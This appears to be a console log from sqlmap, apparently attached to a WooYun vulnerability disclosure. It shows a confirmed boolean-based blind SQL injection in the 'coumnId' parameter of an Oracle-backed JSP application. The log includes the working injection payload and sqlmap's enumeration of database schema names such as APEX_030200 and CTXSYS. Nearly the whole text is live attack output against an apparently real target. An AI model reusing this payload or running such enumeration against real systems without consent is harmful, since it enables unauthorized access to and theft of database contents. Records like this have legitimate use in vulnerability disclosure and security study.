 [!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 17:41:17
[17:41:17] [INFO] resuming back-end DBMS 'oracle'
[17:41:17] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: coumnId
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: method=SdeptServ&coumnId=402880023d5d08bd013d5d2feba50001') AND 499
9=4999 AND ('MAOO'='MAOO&flag=1
---
[17:41:18] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[17:41:18] [WARNING] schema names are going to be used on Oracle for enumeration
as the counterpart to database names on other DBMSes
[17:41:18] [INFO] fetching database (schema) names
[17:41:18] [INFO] fetching number of databases
[17:41:18] [INFO] resumed: 23
[17:41:18] [INFO] resumed: APEX_030200
[17:41:18] [INFO] resumed: APPQOSSYS
[17:41:18] [INFO] resumed: CTXSYS
[17:41:18] [INFO] resumed: DBSNMP
[17:41:18] [INFO] resumed: EXFSYS
[17:41:18] [INFO] resumed: FLOWS_FILES
[17:41:18] [INFO] resumed: MDSYS
www.wooyun.org